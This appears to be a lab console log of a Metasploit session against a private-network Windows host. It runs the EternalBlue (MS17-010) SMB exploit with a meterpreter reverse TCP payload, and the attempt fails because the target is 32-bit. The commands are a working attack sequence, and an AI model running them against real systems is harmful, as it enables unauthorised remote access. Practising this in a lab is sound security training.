 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.75.132
RHOSTS => 192.168.75.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.75.128
LHOST => 192.168.75.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.75.128:4444
[*] 192.168.75.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.75.132:445    - Host is likely VULNERABLE to MS17-010! - Windows XP 3790 Service Pack 2 x86 (32-bit)
[*] 192.168.75.132:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.75.132:445 - The target is vulnerable.
[-] 192.168.75.132:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.